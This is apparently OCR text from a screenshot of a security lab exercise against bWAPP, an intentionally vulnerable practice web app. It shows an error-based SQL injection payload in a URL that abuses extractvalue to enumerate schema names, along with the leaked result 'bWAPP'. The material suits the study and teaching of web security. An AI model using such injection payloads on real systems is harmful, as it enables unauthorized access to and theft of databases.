 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
http://192.168.1.129/sqli_2.php?movie=1 and extractvalue(rand(),concat(0x3a,(select concat(0x3a,schema_name) from
Split...
information_schema.schemata limit 1,1))); -- -&action=go
Execu...
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: XPATH syntax error: '::bWAPP'